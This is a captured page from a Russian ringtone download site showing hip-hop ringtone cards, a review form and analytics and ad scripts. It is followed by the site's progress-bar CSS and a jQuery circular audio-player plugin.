								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/kendrick-lamar-swimming-pools-paul-dateh-violin-cover"></audio>
								</div>
								<a href="/kendrick-lamar-swimming-pools-paul-dateh-violin-cover.html" title="Скачать рингтон Kendrick Lamar - Swimming Pools (Paul Dateh Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Kendrick Lamar - Swimming Pools (Paul Dateh Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="33623" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">105</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long33623">
    <ul id="unit_ul33623" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=33623&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=33623&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=33623&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=33623&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=33623&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-changes"></audio>
								</div>
								<a href="/xxxtentacion-changes.html" title="Скачать рингтон XXXTentacion - Changes">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">XXXTentacion - Changes</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18156" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">670</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">74</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long18156">
    <ul id="unit_ul18156" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18156&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18156&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18156&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18156&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18156&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/different/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/progres-bar.css
body_size: 412
content:
*,
*:after,
*:before {
    box-sizing             : border-box;
    -webkit-box-sizing     : border-box;
    -moz-box-sizing        : border-box;
    -webkit-font-smoothing : antialiased;
    -moz-font-smoothing    : antialiased;
    -o-font-smoothing      : antialiased;
    font-smoothing         : antialiased;
    text-rendering         : optimizeLegibility;

}

.mediPlayer .control {
    opacity        : 0; /* transition: opacity .2s linear; */
    pointer-events : none;
    cursor         : pointer;
}

.mediPlayer .not-started .play, .mediPlayer .paused .play {
    opacity : 1;

}

.mediPlayer .playing .pause {
    opacity : 1;

}

.mediPlayer .playing .play {
    opacity : 0;
}

.mediPlayer .ended .stop {
    opacity        : 1;
    pointer-events : none;
}

.mediPlayer .precache-bar .done {
    opacity : 0;
}

.mediPlayer .not-started .progress-bar, .mediPlayer .ended .progress-bar {
    display : none;
}

.mediPlayer .ended .progress-track {
    stroke-opacity : 1;
}

.mediPlayer .progress-bar,
.mediPlayer .precache-bar {
    transition        : stroke-dashoffset 500ms;

    stroke-dasharray  : 298.1371428256714;
    stroke-dashoffset : 298.1371428256714;
}

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/js/player.js?v=0.00011
body_size: 2639
content:
/**
 * author : İlker YILMAZ
 * url : https://github.com/kuantal/Multiple-circular-player
 * inspired by https://github.com/frumbert/circular-player
 */
(function (root, factory) {

    if (typeof define === 'function' && define.amd) {
        define(factory);
    } else if (typeof exports === 'object') {
        module.exports = factory;
    } else {
        root.lunar = factory();
    }
})(this, function () {

    'use strict';

    var lunar = {};

    lunar.hasClass = function (elem, name) {
        return new RegExp('(\\s|^)' + name + '(\\s|$)').test(elem.attr('class'));
    };

    lunar.addClass = function (elem, name) {
        !lunar.hasClass(elem, name) && elem.attr('class', (!!elem.getAttribute('class') ? elem.getAttribute('class') + ' ' : '') + name);
    };

    lunar.removeClass = function (elem, name) {
        var remove = elem.attr('class').replace(new RegExp('(\\s|^)' + name + '(\\s|$)', 'g'), '$2');
        lunar.hasClass(elem, name) && elem.attr('class', remove);
    };

    lunar.toggleClass = function (elem, name) {
        lunar[lunar.hasClass(elem, name) ? 'removeClass' : 'addClass'](elem, name);
    };

    lunar.className = function (elem, name) {
        elem.attr('class', name);
        console.log('className', elem);
    };

    return lunar;

});

(function ($) {

    var _ = {

        cursorPoint: function (evt, el) {
            _.settings.pt.x = evt.clientX;
            _.settings.pt.y = evt.clientY;
            var playObject  = el.find('svg').attr('id');
            playObject      = document.getElementById(playObject);
            return _.settings.pt.matrixTransform(playObject.getScreenCTM().inverse());
        },

        angle: function (ex, ey) {
            var dy    = ey - 50; // 100;
            var dx    = ex - 50; // 100;
            var theta = Math.atan2(dy, dx); // range (-PI, PI]
            theta *= 180 / Math.PI; // rads to degs, range (-180, 180]
            theta     = theta + 90; // in our case we are animating from the top, so we offset by the rotation value;
            if (theta < 0) theta = 360 + theta; // range [0, 360)
            return theta;
        },

        setGraphValue: function (obj, val, el) {

            var audioObj = el.find(_.settings.audioObj),
                pc       = _.settings.pc,
                dash     = pc - parseFloat(((val / audioObj[0].duration) * pc), 10);

            $(obj).css('strokeDashoffset', dash);

            if (val === 0) {
                $(obj).addClass(obj, 'done');
                if (obj === $(_.settings.progress)) $(obj).attr('class', 'ended');
            }
        },

        reportPosition: function (el, audioId) {
            var progress = el.find(_.settings.progress),
                audio    = el.find(_.settings.audioObj);

            _.setGraphValue(progress, audioId.currentTime, el);
        },

        stopAllSounds: function () {

            document.addEventListener('play', function (e) {
                var audios = document.getElementsByTagName('audio');
                for (var i = 0, len = audios.length; i < len; i++) {
                    if (audios[i] != e.target) {
                        audios[i].pause();
                    }
                    if (audios[i] != e.target) $(audios[i]).parent('div').find('.playing').attr('class', 'paused');
                }
            }, true);
        },

        settings: {},

        /**
         * Main Function for plugin
         * @param options
         */
        init: function (options) {

            /**
             * Default Options
             */

            var template = ['<svg viewBox="0 0 100 100" id="playable" version="1.1" xmlns="http://www.w3.org/2000/svg" width="34" height="34" data-play="playable" class="not-started playable">',
                '<g class="shape">',
                '<circle class="progress-track" cx="50" cy="50" r="47.45" stroke="#007bff" stroke-opacity="0.25" stroke-linecap="round" fill="none" stroke-width="5"/>',
                '<circle class="precache-bar" cx="50" cy="50" r="47.45" stroke="#007bff" stroke-opacity="0.25" stroke-linecap="round" fill="none" stroke-width="5" transform="rotate(-90 50 50)"/>',
                '<circle class="progress-bar" cx="50" cy="50" r="47.45" stroke="#007bff" stroke-opacity="1" stroke-linecap="round" fill="none" stroke-width="5" transform="rotate(-90 50 50)"/>',
                '</g>',
                '<circle class="controls" cx="50" cy="50" r="45" stroke="none" fill="#b3e2fd" opacity="0.0" pointer-events="all"/>',
                '<g class="control pause">',
                '<line x1="40" y1="35" x2="40" y2="65" stroke="#007bff" fill="none" stroke-width="8" stroke-linecap="round"/>',
                '<line x1="60" y1="35" x2="60" y2="65" stroke="#007bff" fill="none" stroke-width="8" stroke-linecap="round"/>',
                '</g>',
                '<g class="control play">',
                '<polygon points="45,35 65,50 45,65" fill="#007bff" stroke-width="0"></polygon>',
                '</g>',
                '<g class="control stop">',
                '<rect x="35" y="35" width="30" height="30" stroke="#b3e2fd" fill="none" stroke-width="1"/>',
                '</g>',
                '</svg>'];

            template = template.join(' ');

            $.each(this, function (a, b) {
                
                var audio = $(this).find('audio');
                audio.attr('id', 'audio' + a);
                template = template.replace('width="34"','width="'+ audio.data('size')  +'"');
                template = template.replace('height="34"','height="'+ audio.data('size')  +'"');
                template = template.replace('id="playable"', 'id="playable' + a + '"');
                $(this).append(template);
                
            });

            var svgId = $(this).find('svg').attr('id');
            svgId     = document.getElementById(svgId);

            _.defaults = {
                this        : this,
                thisSelector: this.selector.toString(),
                playObj     : 'playable',
                progress    : '.progress-bar',
                precache    : '.precache-bar',
                audioObj    : 'audio',
                controlsObj : '.controls',
                pt          : svgId.createSVGPoint(),
                pc          : 298.1371428256714 // 2 pi r                                
            };

            lunar = {};

            _.settings = $.extend({}, _.defaults, options);

            $(_.settings.controlsObj).on('click', function (e) {

                var el = $(e.currentTarget).closest($(_.settings.thisSelector));

                var obj = {
                    el         : el,
                    activeAudio: el.find(_.settings.audioObj),
                    playObj    : el.find('[data-play]'),
                    precache   : el.find(_.settings.precache)
                };

                obj.class = obj.playObj.attr('class');
                switch (obj.class.replace('playable', '').trim()) {

                    case 'not-started':
                        _.stopAllSounds();
                        obj.activeAudio[0].play();
                        var audioId = document.getElementById(obj.activeAudio.attr('id'));
                        audioId.addEventListener('timeupdate', function (e) {
                            _.reportPosition(el, audioId)
                        });
                        obj.playObj.attr('class', 'playing');
                        break;
                    case 'playing':
                        obj.playObj.attr('class', 'playable paused');
                        obj.activeAudio[0].pause();
                        $(audioId).off('timeupdate');
                        break;
                    case 'paused':
                        obj.playObj.attr('class', 'playable playing');
                        obj.activeAudio[0].play();
                        break;
                    case 'ended':
                        obj.playObj.attr('class', 'not-started playable');
                        obj.activeAudio.off('timeupdate', _.reportPosition);
                        break;
                }
            });

            $(_.defaults.audioObj).on('progress', function (e) {
                if (this.buffered.length > 0) {
                    var end = this.buffered.end(this.buffered.length - 1);
                    var cache = $(e.currentTarget).parent().find(_.settings.precache),
                        el    = $(this).closest($(_.settings.thisSelector));
                    _.setGraphValue(cache, end, el);
                }
            });

        }

    };

    // Add Plugin to Jquery
    $.fn.mediaPlayer = function (methodOrOptions) {
        if (_[methodOrOptions]) {
            return _[methodOrOptions].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof methodOrOptions === 'object' || !methodOrOptions) {
            // Default to "init"
            return _.init.apply(this, arguments);
        } else {
            $.error('Method ' + methodOrOptions + ' does not exist on jQuery.mediaPlayer');
        }
    };
})(jQuery);